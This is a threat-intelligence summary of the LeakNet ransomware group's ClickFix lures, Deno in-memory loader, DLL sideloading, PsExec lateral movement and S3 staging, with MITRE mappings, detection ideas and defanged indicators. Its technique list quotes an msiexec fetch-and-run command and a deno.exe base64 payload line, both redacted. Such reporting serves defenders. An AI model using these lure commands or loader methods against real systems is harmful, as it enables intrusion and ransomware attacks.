Ransomware operator LeakNet has shifted from buying access to running ClickFix lures on compromised legitimate websites and introduced a Deno-based, in-memory loader that executes base64-encoded payloads, fingerprints hosts, and establishes C2 with minimal disk artifacts. After initial access the group consistently uses jli.dll DLL sideloading in C:ProgramDataUSOShared, PsExec for lateral movement, and S3 buckets for payload staging, creating repeatable detection opportunities #LeakNet #Deno
Keypoints

- LeakNet has added ClickFix lures hosted on compromised legitimate websites to directly prompt users to run msiexec commands and gain initial access.
- ReliaQuest observed a novel Deno-based, in-memory loader that executes base64-encoded JavaScript, fingerprints hosts, and establishes staged C2 with minimal on-disk artifacts.
- The group follows a highly consistent post-exploitation playbook: jli.dll DLL sideloading in C:ProgramDataUSOShared, PsExec-based lateral movement, and S3 buckets for payload staging.
- Deno is abused as a legitimate runtime (BYOR) to evade file-based detections, with payloads passed via data:application/javascript:base64 URLs and executed in memory.
- Detection opportunities exist in behavioral signals: unusual msiexec from browsers, Deno running outside dev contexts, jli.dll sideloading, anomalous PsExec usage, and unexpected S3 outbound traffic.
- Recommended mitigations include blocking newly registered domains, restricting Win+R and PsExec to authorized admins, banning known malicious hashes, and deploying behavioral detections and automated response playbooks.
MITRE Techniques
- [T1189 ] Drive-by Compromise – ClickFix delivered via compromised legitimate websites to prompt user execution; (‘ClickFix lures delivered through compromised legitimate websites that prompted the user to run an msiexec command’)
- [T1204.004 ] User Execution: Malicious Copy and Paste – Users are socially engineered to execute commands (msiexec) from browser-delivered lures; (‘the group delivered a ClickFix lure … that prompted the user to run an msiexec command’)
- [T1059.007 ] Command and Scripting Interpreter: JavaScript – The attacker executes base64-encoded JavaScript inside the Deno runtime as the loader; (‘deno.exe -A data:application/javascript:base64,REDACTED_PAYLOAD’)
- [T1218.007 ] System Binary Proxy Execution: msiexec – msiexec is invoked via ClickFix lures to download and run the loader; (‘msIeXEC -pAcKaGe hxxp:REDACTEDsystem32..Verification..UserID123456 /q’)
- [T1574.001 ] Hijack Execution Flow: DLL – LeakNet places a malicious jli.dll next to a legitimate Java process to achieve sideloading from C:ProgramDataUSOShared; (‘drops the malicious jli.dll file in the directory “C:ProgramDataUSOShared”’)
- [T1620 ] Reflective Code Loading – The Deno loader decodes and runs payloads directly in memory (fileless execution), leaving minimal on-disk evidence; (‘passes the code to Deno as a base64-encoded data: URL. Deno then decodes and executes it directly in memory’)
- [T1021.002 ] Remote Services: SMB/Windows Admin Shares – PsExec is used for lateral movement after enumerating credentials with klist; (‘activity shifts to C2… Next comes lateral movement with PsExec … LeakNet runs cmd.exe /c klist’)
- [T1071.001 ] Application Layer Protocol: Web Protocols – The Deno loader and post-exploitation activity use HTTP(S) beaconing to attacker-controlled domains for C2; (‘hxxps://REDACTED/*/intake/organizations/events?channel=app’)
- [T1102.002 ] Web Service: Bidirectional Communication – S3 buckets and web services are used to stage payloads and blend exfil/staging with legitimate cloud traffic; (‘For staging and exfiltration, LeakNet uses S3 buckets, exploiting the appearance of normal cloud traffic’)
Indicators of Compromise
- [Domain ] compromised sites and C2 infrastructure – tools.usersway[.]net, sendtokenscf[.]com, and many other ClickFix and Deno C2 domains (e.g., apiclofront[.]com, okobojirent[.]com).
- [IP Address ] attacker infrastructure – 194.31.223[.]42, 144.31.2[.]161, and other C2 IPs observed across incidents.
- [S3 Bucket ] staging infrastructure – fastdlvrss.s3.us-east-1.amazonaws[.]com, backupdailyawss.s3.us-east-1.amazonaws[.]com (used for payload staging and blending with legitimate cloud traffic).
- [File Name ] loader and script artifacts – sideloaded jli.dll in C:ProgramDataUSOShared (sideloading), and initial-stage scripts named Romeo*.ps1 and Juliet*.vbs used to start the Deno loader.